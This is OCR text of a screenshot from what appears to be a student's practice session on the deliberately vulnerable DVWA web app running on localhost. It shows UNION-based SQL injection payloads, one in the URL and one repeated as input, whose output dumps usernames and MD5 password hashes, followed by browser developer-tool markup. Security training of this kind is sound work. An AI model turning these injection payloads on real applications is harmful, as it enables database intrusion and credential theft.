 lubuntu18-24rud [Running] - Oracle VirtualBox
localhos
Vulneral
WSTG -
File inclu
PHP: Su
WSTG -
modifie
Vulnera
modifie
localhost/dvwa/vulnerabilities/sqli/?id=%27%20UNION%20SELECT%20null,%20table_name%20FROM%20information_schema.tables%20--#
New Chrome available
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
Elements Console Sources Network
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
" User ID: "
<select name="id">
<option value="1">1</option> slot == $0
<option value="2">2</option> slot
<option value="3">3</option> slot
<option value="4">4</option> slot
<option value="5">5</option> slot
</select>
main_body div.body_padded div.vulnerable_code_area form p select option
Styles Computed Layout Event Listeners DOM Breakpoints Properties
Filter :hov .cls
element.style {
}
option { user agent stylesheet
font-weight: normal;
display: block;
min-height: 1.2em;
padding: 0px 2px 1px;
white-space: nowrap;
}
Inherited from p
input, textarea, select { main.css:32
font: 100% arial, sans-serif;
vertical-align: middle;
}
select { user agent stylesheet
(2) Google-chrome
[stud@forstud: /]
18:28
ENG
18:28
2024-11-18